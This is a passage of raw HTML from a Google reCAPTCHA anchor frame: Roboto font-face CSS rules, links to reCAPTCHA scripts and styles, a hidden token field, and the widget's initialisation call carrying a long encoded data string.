  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CZ-08DCH7UZUkS4hiO99-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CZ-08DCH7UZUkS4hiO99-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CZ-08DCH7UZUkS4hiO99-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqUswqnDn8Kfw6wrwp/Cn8KPw5JAw5hgwqLDiMOQw7HCpyLDlynCr8OmfR7CgsKdBMOMwpXColjDhMK8w5JdecKYw7EZKcOXa8Krwq8GM8KAw5PDv8OuVAfCpm/DsVMIwrUAbW9+JSrDp2PCs8O8Pz9Bw6kCwo17w4/Dj8Kkw5khLMKYw7pOwqoHwrnCgjvDu33CvsK2w6XDv3LCkMOawp7CrT3ChsOjeMK4Lw7CvB7CkVfDpsOmNFR/woXDqcO6w5dCSANIwp3Dq3fDk8K9ZTTCnsOiw7DCtsKiwrXCnsKrwo4GwrvCrGXCsj3CrVPDs8K+ODHDjMK9CsOLXsOgG2prw4LCnUzDnhMBw47CtsOmwpVuGcK8Lw5hHMK8w6gKwqfClsOpDMKXcRl7wr/Du0HDoEo4JxPDjMOIwqlxw4Bcwr3CuGnCucODYcOSwq4cDMOnDMKSw5TDpWEaOsODQ3rCnhHDpQo0XMOiw6TDon8iRsKOwr9AEMOMXBjCgcK6IsKnRcO0CyjCrcODC8OsP0cQaFfDnMKML8KgwpNpA1low5UNZsKdw7/DpcORHMKdwqZ5U0/DokPCmUtdF8KkMcOdw67DlDvDpsKyK8OACF3CrcODCWYEeDDCjy/CisOgw47DkzbDl0pbw4x6cxg9AlV4acK7wqLDkA/CggDDnsOGw6cRwoBvwp4mdcK7YcOLw59/DQwpfF7DhkQFbsOowqZDwr/ClsOdSsKdwrbCmcORwoPCtcOPPsKJwpZ6TMOJwrLCpMOwwrDDvsONw6s2MsKQbsOEw7XDocKPw5liwrjDgMO7eT48ExNYw7Z/d1YNw7giw40US07CnMKzw7JfwqVBSh3CnMOAQwbCgwIKwpHCrsK7fRPDozoAwpbDq8K5w4zDn8Kmwo8CwrdpBkQ0A8Omw7vDgQTCj2NuZzPDqsOIVMOCwr7Dr8Kuw7TCqMKjw6LCiQBgwoFGD8KPYMOEw5fCvmAFwq8ZdsK0J8O7w6vDmMOawo9dJ8KHwoU/PcKuQxlEw4DCncOzwpHDmj8DV1tmZ8K2wozDqQJCw7MkU8O2wqtJeMKxw7nDmExWwokuwrxjwo4HwrvCtE/CrcKAHgvCm1HDq8ORJn7CvMK+aA3CusOiRHoWw5/CkGrDocOeXMKMXx/Ch8KZw7/DvsKQwpLDpFQ/WWZSYMK8CFlxwoF9csO5wo1/J1Nfw5vCqSY1OTBNw6LDnsO/[base64]/Cv8Kpa20Mw5ozwp18Q8KmTBwcXcOOTcOvw5jCsQNkwrhwwr3Dj1kJwpwvw4XDocKtd8Ktw7PDtCVow6tVORMew7XDqcKEw7HDisKTV3zDumvCs8K7eA4QGGHDh8K5IsOGXyNqJAoOLWPDtsOgMmMBNWsvwo3DjhnDj8K0w7xCw6bClWgSw647wqZJcyvDh8OwC8OZwo/Cv8K+W8OIa8OkCAVoByVPHzJrwrDCmHDCvW4yDjnDjMKVbmrDm8K/TlHClQ84QMKgcwjCg8KawrzDmV85QcK4XcOwwo1IwqHChcO5YAIgwqPCp8OCwoMVRh3CjMKWw5JFw6PCkcOUOcO9axZ9worCmMOqw4hQwpbChWXDigpXTMKywpw4KlQSKMK7csOowqXDv8Krw4bDjMKSw4BkwoHCm8KhAMOPX8OLYyrCnMOZwpV0wo0nwqgxaC/[base64]/Dr8OyNcKQw70ZwqDChBTDpDnDvCtpw5Mlw7nDrMO8wpo/L3TDnsKcwq7DlUpew7rDicK6L8K/w7DDijzDl8OswrvCjcKgwprDpsKDwobDrwbCj8Oow702OzdDwrjDpMOMw7DCk1YLYB7DuFodQcOiKMOswofCi8KewoNYw7hXJ8OEKCvCjBXCt1bDnsKzZ8K1w4VBbcOsSsOqwq/CgsOZGcOTdcKjw7bCuEJsM8KwKRTCmEHCtVjDqEA2w7keAEjDlcKHwpHDv8KVD8KVGsKQXcKIbMKZG2B/w6YuQ0Y/wp3DvcOEC2vCt8KEVsOowowzwpohQcOPwrnDocK6FsO4GybCjcK0AhURQnTCpBI4w6wEw73DgsKNZMOHTMK+wpdwwpopAkxsLQ/DhsK8wqvCscKBfUMYL8O7Pns8w5t5RVVaGcOLYMOkLhfCiCHCizNVwqDCu2rDklzCsntww6pjaRU6AMK8FsKGMipTZAgEOcK/wrfDlhXDjcO5w4zDmVbCiMKrwosQRX3CrsKcL8KvbkIhw4hwwqvCvsKFwpTCqMKSwqBgTsO4wqBSLMOoF2RJUDPCgVXCghLDucKlwo/Cj8KHwqPCoC1iHsOeaQfDi8KowpVKFUPDr2DDl1zDk8K/wo7Dh8OTw75PJWHCih3CnURfCsKvwonDuAvCjULCiU9AMMOKwowOBygsMcKewqQ+w43ChsO1w7F1wpPDpyEVwoDCrD7CrMKHwo56Wx3CrRXDl1DCrzTDjsOcwqZ9wpPColZ5BsKSfSXDpTFLMS/CnwnDvcOTw4nCtsOrwp7DijTCsnY6ZMOMwqnCosO3ZMK3w51iwqDDtMKzwpF7wq82w7tUB8Ofwr9nZcOxwpc+w6Nqe8KVw7JBw5LDtn57wrvDlcKCX1LCvRVOOzjCnsOGXsO/w6zCm8O9wqJPKmDDvMO7w6XCmcKOasKSF3bCjXRFw6dkw7rCmcKxwq/CnsKwd8KRw4xUw68GwqbCrsO6ZWxSal5zwrNdwrAowq7CocKvw7PDgSzDsUbDlcK7MQ/CrcK2TcOqUcK+SMOlbwPDtsKdw5EZwqvDnl96GTjCu8KTw7sqc8KsYFDDkh/DqXsBw4F7V3B0wrUyeMOKMVPCiyfCosONw5x1wpkYw7rCgHfDt8K3wo1gwrcPwq1OwqEWHizCncK9wqwuGMKzZ8OuwoQdfARzEjgFAsOGw58Ww4HDlXoewqTDp3giIcOgJ8O9WMK5UsKLw69qL8O0w68lwqHDjHlcwoB9O8KOwqYOIjdEwqobLk7DhDUEwrxsdsOcwq/CgcOFG2Nww4xEFWzDuErDkMKLw51Uwp9dw5LDvwTCksOJwoPCu8O6ewMew7fCvUzDocOpWXfDs8O+FMKPwq3CvRTCkcOzCcOQJ0PCgHFCwofDsMKLCcO4wr/CtcKzw7vDjAgHw6LCsD4ZwplwwrZUwqTCq8OwaELDnFN6YyMKahdiN8ODwpMEKsOPw4xEw4fDvcKtHMO5w7FSKT4bw4B6J1Nvwp4xKcO2UB8VwpXDkcKvwo0efcOGRsOGw73CrsKAwq9/worDrsKCP8KkwqnDgWrCmTYxEcOYPTnCp33DkWo9W1bCnMK2wq9Tw64PUMO8ZSrCgcOJw5HDvsK/[base64]/CnnvDlMO9w4xtQcKUDsOtbsOMH8OdaMKHVsKZGsOvwq0kwohlwpwSwo0HXsKvcxrCksK6V3U+fUJzBMOFUMO1Q8KzwrJaSF3CunDCrWTDtMO9wopAZ0vDqcKfwo7DocOSwrfCqMKOw4l/U8K1BzwwwrbCrsOqRivCsWlrZcO0GmrDpMOMwrFlE8O6woZEw5zDlsOZJw8Vw6jCnMK9Jm4pw43DhiLDrVHDpcORMsK0GDkIwoLDgHvDiRDDkB5Yw6pdOMOQwo/DsDJuw7Y4woQRGMOQw4UpQnvDigLCiMK+w49accKLw6tOw7pEwqBjw7ZxwqQOw57Cn8KxAFjCs1JXw7MqwpHDil3Cl3xQw7xYwo4nw7QywqLDrTw/RcK0RMOtw4HCtsOrw41NwpfDosONwqfDumMPwpUqw7jCqQbCuXTDqnrCqHrCq8OKw5fDnMO1a2dJwpcPwr3Dm0LCoMKNwpLDsUp2DVzCs8Omf38pXcKdaSIpwoHDuR3CvcKbCFfCh8O4N8O5w7PCicOtw6fDv8K/wrnCqGtMw6ELPcKww5A5w7N1wp7ClgHDlsOCUjzCqMOTV1/DhcKOXVx6KsOSTMOwwr/[base64]/ChxzDsMOzBsOjAmQWQMOaVMKiRyg8ZcKILMKTw4DDnMKnwo/DryhDw6RVw4/Dq8OKYsK3e8KKV8OiGsOndcKTw4PDv3/ConLDsjRGL8KXw7rCscOTwojDj8KwdMOvwrfDmWtmGxbCvnzDtUNKA8OTwobDuTDDsXczFMOjwplKwpVTdj/[base64]/wofDiw8zeDhSw6NNwrHCiiBKw69KwrTCrErDq8O2LMOaw73DicK3RsO+w4I1Y8KFw6ELwrI9wqTCicOZGy8xw6jCusOIwrIPw4fCiTDDt8KGOwnDgD5PwrLClcKcw60fw6BHZcOBRBNuOlFzJcKbNsKiwp9OcBXCmsO+WnHDocO2wrbDhsOgw4A/TsKiGsObD8OwTEE6w4N1IS/CsMONw6MOw504Wg5WwrjDnBrDncODw7VRwqozbsOxEMOlwr4tw6krwrHDszzDk8KeOw5+wrPDnQTDmWvCiFnCg2/[base64]/Cg8KXw50rwr/CqiPDtsKEJcKPw58YTMKYw4LCisOYYCfDlAfCg8Kvd8OAw6PChyvChgwkLsOAdMKVwrTDjRDDl8KZwovChsKswp0ULD7CgMOaOnYlZ8KNwpg/w5w2woPCl1hcwroOwp/[base64]/CuMOKLSEEwrFYa8KZwobDqB3Cp2DCgMOFN3fDi8Oxw4HDtsOaUnPDlcOkw4MIamDCh8K7w5B6w4TCjgZhViTCgijChcKIRgDCl8OZNmFxYcOudsK3eMKewrE2wq/Ckjpoe8KQJ8O+XMKfB8K9BmTCqnDDvRbCm8KifcOxZsKqwqdDeMKvKMO8wrYdw58LBXJIeMOVbm3CuMKEwpnDtcKww6/Cu8OxIcKzbMOKUsO5OcOQwr1Fwp3CjHXCr2R3Q3bCoMKRahvDpy0PbmPDljMawogLVcKMUE/CuwtJwrptwobCph/DrcOPw618w7gBw7YaXxbDucOGwolLWRsAwpbDt2vDuMK6c8K2IMOZwpbDkyBcRFA4TmvCm2vDsSbDrkLDkVMzUlY/dcKMPDzCgGvCikvDpcKJw7PCtcO6N8K5wo5LYMKZNsKGwpjClH7DlCFrFMObw6c4MyZHbHFRNcONXzfDsMOtw4lkw79twpEceyfDvnjDk8OZw7DCp1Mpw47Cj0VNw6TDkzzDrwg/dR/Ds8KOw7DCmcOlwqV7w67DlBLCgcOZw7DCrz/CuxvCrMOYUxN1AcO3wr5Ywq/DiXIVw5t6w6g9A8OYw6ZuahrCr8OPwrZZwrNNbsOZOcKFwrFnwoEgw6Bew7bCsAjDqMOBVyzDkzdLw7zDm8OEw6hwNTLDlcOaw4hxwpR1cTrCmU5Rw4DCkFAtwqMvw7XCiBDDu8KiXh8twrM5wqUtZ8Ozw5Nfw53Ds8KiFDEGcUBcWAMoNh/DmsO/DHlNw6nDhcOSw4jDjsOMw7tkw6fCosK1w63DncKuIEtfw4JEN8Ohw7rDkDDDgsO7w5Ewwpl/RcOgC8OcREXDvMKFwr/[base64]/VzhFwr4twqHDjWZ9fHfDhB/[base64]/OG/CtMOkwqLDmMKawr/[base64]/CQt/w515DHvCh8KnCcK+w4cqw7oMw5Y8wprDuMKSwrbDkH0Lc1/Dj8Opw4jDg8ORwr7CrgB+wpATw73DqWPCmcOTWMOiwq3CnsKwA8OLF0hrLMOHwrnDuDbDpcOBa8Knw5FzwqkUwqPDpsO3wr/[base64]/UcOZwr/CuAoAwpF6PwtHwoLCumLDj8KXcMOhw4zDgCImciPDn3xlKEzDinlXw5AEb8OtwoNqQMKewrFRwp8eHcKcK8Kzw7vDtMKnwpEDLFfCllrCiUUsXnoVw78KwobCj8K6w7R3TcOaw4nCriHCqyjDlHnCucKww5Bow4zCmcOYa8O4NMKRwrgjw70YGE/Cs8Ocwp3Cj8OWJkrDo8KOwo/[base64]/Cq8O9wq1HJnrDi8KNw50oScKyw59Bwosmw5PCkEfCmW1fwozDicOlw4JLw5kkL8KyacK7w6fCtS/[base64]/DrMOIw5PDpEDCklhNw6Z2w7cUwro1w6rDiMKOw7PDuMO/wrgJWTYOLnnCssO0wpkMVcKSVlQJw7w9w4DDvcKjwr0Hw7NfwpHCrsOww5/CncO7w44/OH/Do1XCujNmw5Ujw4w/w43CgmgkwqoNb8KvUsOSwoTCghVffMO/OsO3wrZDw4dJw5QIw6LCoXcdwrcrGidaeMOiXsKGwoXDn38IQcOLOWtQfm9THTk7w7jCqMKfw4FIw6VpVC4NacK2w6wvw5ckwoPCtSkIw7LCj00YwqDClhAMABEaXShUThFmw7FuV8KcZ8KNNRTDhHHCg8KKwrU0VD3DvGpEwq3CusKhwrPDmcKsw7/DnMO9w7Uww7PChBDCv8KAVsKBwqNDw454w59OXcKFD0zCpk18w57DssOuFHnDuB5owrEePcKjw5rDhEHCgcOca0DDisKaQjrDpsOXIxfCpRHDu24KRsKgw4IQw4TDoC/[base64]/w5PDsBrCnzcCV8K6woMFG8KCYFXCshMQw6HCmcOgfsKLwofDgQ7DncKvGyzCvSjDm8O6N8OuAcOpw6vDg8KPPMO2wo/CqsKswofCrkbDocKuI0JRRgzDuxUlwqh7w6Ruw4HDpCYMAcKjIMOQN8ONw5MzUsOlwqXChMK2IxzCvsKiw6oYMMKdQkpPwqhZGMOQYgsFEHNww6Y9axtfR8OrVsOuVcOdwq7DpMKzw5Jgw5oqLsOow7RBElYbwrzDr3QcPsOwdF8XwoHDt8KXwr1/w73CqMKXVsOJw4LDnRTCqMOHJMO8w4nDjWTCn1XCnMObwp82wqLDqXvChsO8UMK3HETCmsKCIMOnMcOCw7JTw5FSw5xbZnTCrhHCnXfCqMKvUhpzVT7CkGZ3wpV/cVnCkcOkUVo+bcKzw69ew7bClELCqcK+w6Vuw4bCkMOzwo4+NsOYwpE8w5LDksOYSWbCmxzDq8OowpVGWhrChcOlZyPDm8OfEcKIYjptccKjwojDtsKrHHvDrcOywpwCfEPDpMOLLSjCssK/Ux3DvMKXwr5owp/Dl3zCiSlcw5YIFsO8wqpCw7J4DsOCfkkJa3Y8Y8OGY0gkXMOjw6s2VB/DuE/[base64]/[base64]/w5x4LMO9w4oqwpYVwr7Cg8OhHg5aBMO3XmrCu1HCncKwwpJEwrZKwqMxw6DCr8KLw4fCnCXDiCnDvsK5ZcKTQUp+TXvCmQrChsKNTmJyUm1PGyDDtixVdUM/wofCjcKFJsKpBAgMwrzDhHnDghHCpsO7w7LCkhI3WMOLwrQSdMKAawPCoHbCkMKYwoJxwpfCtW/CuMO2GWhew7XCm8O/ecOVQ8O4wq3Dlk7Cv3UrSlnCmsOpwqPDu8OyHG/DkcOIwpvCsBtNR2vCtsO6E8K9BUfCu8OQHsOhJ1HDlsOhWsKNbB3DncO8N8OBwrZ1w7VTwrnCq8OkEsK7w5M+w4tUcm3CmcOLccOHwoDCmsOdwp5rw4/DksK8XWpKw4DDl8O0w5xLw5PDqsOww6BAwpLDqmHCo2ExPjd6wow6wqHCgijCmX7Chz1te057UcOEBsKmw7bCoAHCtFDCjMK8V2cOTcKQUhM3w6steWkHwooZwqvDusKAw7vDvcKGdnFvwo7CvsKwwrQ6D8K/AVXCsMOqw5cewrsuTz7Dl8O/[base64]/Dp8K6w5VAHhoYwr3Ci8OGwpjCtTZ2VUw8DEfDs8KbwpTCoMONwr1Vw40rw4HCqsO2w7pKYUbCvHrDoDBRSl3DtMKlJcKHJEJxwqPDvUg5CSDCk8KWwqQyPMOcUAx6HUZ3wrFswq3CqsOLw67Doh0Jw4jCmcKSw4XCswEmRCpiw6vDt3d/wookCsO9c8OJUVNdw6LDn8Omfih0ayzDuMOCYSTCqcOEaR9DVyYuw7R3K3/[base64]/ClMKVSMOlSyjDrnbCssOsQMO4wpQtbSlpNQXDuwEQXU/CqSkLw4U6Q1ZtCMOYwqHCvcONwqDDvTXDjTjCuGpeHMOKYcOswpRxOTDCvnQCwpswwqHDsWVEwp3Dl3PDkWJYXx/Dri3CjSd5w5w2QsK9KsKEHkTDoMO5wqLCnsKCwq/DnMOTBMKsa8O0wpwxw4jDjsOFwq4/wq/CscKRGF/[base64]/Dl2hxGcK7w4ooZcOLwrtUWsKQwrDDiTZQb116RntdFcKEw6LDv8KHW8KUw7kYw4LChBTDhy9fw7/Cgn3CtsK2wqsYwqPDukXCsUBDw7omw5LDngEBwr0jw5bCuVvDqil/f2xXFC5Nwo3DkMKIdcK0IQ0tRcORwrnCuMOwwrfCiMOhwoQNCQfDi2QfwoAIQcOjwpjDgEzDmMKIw6cPw5bClMKlZwPClcKTw6/DgHsLT3DCjsK6w6FxFnAfcsOWwpzDjcKSGkRuwrfCm8Onwr3ClcKKwoUtJsO3TcOYw6Y/w77Djll3WgRvLcOkXFzCh8OUa1t9w63CksK3w5tQKwTCiSfCmMOiAcOocx7CpxRFw6UYEGDDq8ObXsKVQn99ecK4GW9Rwrchw5rCnsKFEzXCp1Jpw4fDqsOBwpsFwrfDlsO6wqfDqVvDkwhlwo3DsMOTwqwYL2dIw6NMw7o8wrnCknVZM3nCjj/[base64]/DlAfChyTClW7DtMKxd8K4wqA+GDFow5lJw7l5wpk6bVbCvsKBeQzDlmBjCcKQwrvCqDpVFkjDmiPCiMKOwoMJwrEvdBxGe8KbwrtLw7Bvw4RAaAYcSMOdwrVJwrLDicORKcOnbl5jVsO3PQ8/UwjDkMOfG8OzGcOLdcOYw6PDkcO0w6oYw7IBw4rCjGZrb1lwwr7DscK9wrpiw5YBa3ADw7/[base64]/CoR7Dr8KlClvCjMO+wqkDJkEFAnbDiAHCscORMCxvw5RWJwHDj8KWw6RkwogVUcKEw4sGwrzChcOKw5UId3h8UDLDssKvEVfCrMKOw6jDtcK7wotAEcO4Xy9sNBjCkMOewpNhbmXCmMKAwqJmSiVWwp9pHGjDuS/CkhQ9w67DjzTDo8OMGMKaw5gew4oUBxsEQw5Pw5jDqTtjw47ClDvDgABLRGTCncONY27Cl8OwW8OhwpoMwqTClGh8wq0qw7Fcw53DtsOYc2fClsKFw7HDhhvDtcOTw5/DqMKvA8Ktw5/[base64]/CvMK9wqXDlxjDtlXClxYpw7FuwpHDvsO0w4vCkBIrwoPDgmDClcKHw6Q/w4fCt2rCmQhWVUgfHSvDk8Kuw7B1wozDmCrDlMKcwpo8w6PDnMKRN8K7EMO/GRbCpAQCw5nCj8OTwo7ClMO2PcO7BCcGwo9bOVnCjcOHwqtmw57DpFHDo3XCqcOReMOFw7Ucw5NwehfCtEvDjSUULRTCqyLDs8K+NRzDq3REw4zCtcOtw7LCvmtHw5ASFlfDmXZ8wpTDvMKQXsOpYiQrOkTCuHvDq8OHwr/DqMOLwqXCp8OXwo1FwrbCpMOURTYEwr53wr/CgVLDgMOMw7Jcd8K2w6lpFMOpw65Gw49WE1/Du8ORGcOmR8KAwpvDrcOlw6ZpIyczwrLDmWpfR0bCrsOBADtMwr/DgMK4wq47S8OOMWQZR8KcAcOewqzCj8KpI8K8woLDrcK0XsK3PcOKZwdCw4w6WTk5YcOuIUZXXADCk8KXw7sNa0hJJsKxw7zCnAE5ACZbL8KUw5fCosOowonDkMOzKsO8w6/DmcOKXXvCh8KDw5XCmsKww5F1XsOGwobConfDo3nCtMKAw6LCm1vDq2g+KUsRwqs0AsO0HMKqw6h/w4Zkwp3DusObw6gtw4DDnmAIw7QzYMKAORPDqiZaw7pywrdsbzvDmw98wog2c8KKwqVfF8OBwo0kw5N2ZsKkcWg+CsK/AsKOVxs2w6JaOnDCmcOIVsKpw73Dv1/DpzzChMKcw6fDp1xoc8OQw4PCsMOUW8OKwqhfwprDtcOQT8KjRsOMw47Ci8OyOhEUwqY/[base64]/CkV3DkMKgB8OmwpcTdcKlH0LDv8KWw5vDkGvDsGDDj0oSwqXCi3PDqMORQsKLXCRnKXTCt8Kvwrdlw7c+wo9Jw4/DmsKIXcKxbMKmwqR/[base64]/[base64]/CjcOnMMOWwoHClMKAwp/CgcOLwr4zwqx3wrTCqQcGFxguD8K3wrkew5cFwocywqzCrcO2PcKGYcOobkBEfFkywpVEAcKDDcOMUsO2w5cFwoIzw7/CnAFNTMOUw6HDmsOBwq5Zwq3CtHbCl8OYAsKfB0UqXFrCr8OEw7fDmMKowqbDtRLDt2wVwpcif8KYwp/DoSjCisKSb8KhegLDksKYWmphw7rDmMKhWkHCvx08wqHDvxMiMVt6BlxEwqV4Ox5Kw7HDmiRvdSfDrw7CscOjwrhXwqnDlsODAMKFw4c4w6fDtEtTwo3DgWfCnAxiw5xtw5pWPcKlacOIfsKlwpV+w7HCg1ljwq/DkB9Jw4Myw5JNF8OLw6YAFsKtBMODwr1vDsK2L3DCqy7CgMKmw786DsObwq7DhmLDmsKTfcOWFMKqwogHKRN9wrdqwrDCh8OAwqFUw6h5DGlfeQrCpMKHVMKvw53CrsKdw7lfwoQZKsKYRGDChsO/[base64]/CijNRw54KKMOwwo7Dk2onwoB8wojCr0TDsgBVw4DClE/Dsw4GFMKCJAjCrHtjIsK6EnEgX8KrPsKlYhfCpQTDj8OlZ0wGw7lcwrQCGsK5w6LCrcKCS2bDkMOlw6gOw58nwplQdz/Ch8OcwoAzwpfDp3zCpxfDu8ObM8KiQwl/WD5xw6HDojUTw43DmsKywqjDkSBVCUHCksO5JcK0w6VLcXtaS8KiDcKQXwVBQVbDi8O4cX4gwoxAwpMjFcKLw4rCpcOKP8ONw65VYsOFwqTDvETDsxNCIl5wKsOzw6k/wo1zQX0Aw6HDuHPDi8KlcMORBGDCtcOjw7ZdwpRVW8KTc2LDgQHDrcOkw5QPXcKZUyRVw7XCs8KpwoZlw6PCtMK+E8OTMRl/wptpPVEAwoxVwpjDiR/ClQPDhcKAwqvDksKpdizDrsK3fkRAw4TCijZQwqISZgtuw4jDksOvw5rDkcKlXsKlwqnCocObR8O/XcOCNMO9wpEsacOLMsKLD8OSEUPDqXPDi07ChcOYGzvCncK8Z3/DncOgUMKjVcKeBsOUw43DghPDiMOBwpJQPMK4cMKbO3UOXMO6w5jDq8Kbw64pw57DkiXChsKaJxPDhsOncgZfwqDDv8KqwpwGwqLCvDjCrsOAw4F9w4bCu8O5M8ODwo8eeEYNDHLDhMKjOsKNwrHCp33DgsKQwoHDoMKSwp7DsAF4Cz/ClDPCnH0wCgxJwoEtUcKFMlZVwoPCuRfDqGXDm8K4H8KVw6EVd8OkwqfDrk7DpCwQw5bCpMKSeH1XwonCol9MYsKrFSrDvMO5OsOtw5sGwodXwqEZw53Dmy/CgsK9w501w5PCisKRw79UYWvCribCp8Kaw4BFw7HClXzCmsOaw5DCiiJCRsKBwol/w5BKw75sPk7DuHB+cRDCnMOiwojCjkxHwqA/w7QrworCv8OhR8ONMmbDhMONw7LDjcORBMKzbiXDrSZEIsKDKnBuw6/DvX7DgcO5wrpOBhoGw6Atw4LDicOQw7rDq8Oww7QjAsOxw6d8wqXDksOuDMKWwqciSnTCg0/CusOBwqzCuikGwrJ0UcOZwrrDlsKhXMOjw4l7w63Ds0JtNQoWHFAVJn/CmsOdwqp7UGTCosO4Gh7Dh11EwqHCm8KzwqLDrMKafjBENSdEOXAsSl3CvcOUDi1awq7DnwPCqcOUOXgKw58FwqkAwr7Cv8K3woRBSwoNHMOZZXZpw7k4IMKcCkLCnsORw7dywqnDhcKyY8KVwp3CiXbDsXhHwrTCp8OVw4XDvg/CjcOhwpnDvsOFVsKYZcKub8KCw4rDnsO1KsKhw4/CqcOowoUcdBDDj2jDnlwyw65XH8KWwpA+C8K1w7IpNMKJAcO1wr8Aw71XWgfCtsKVRC7Dhj3Cvh7CkMKbL8OUwpUpwofDhDRsOgpvw6F/[base64]/CmTTCsTgnC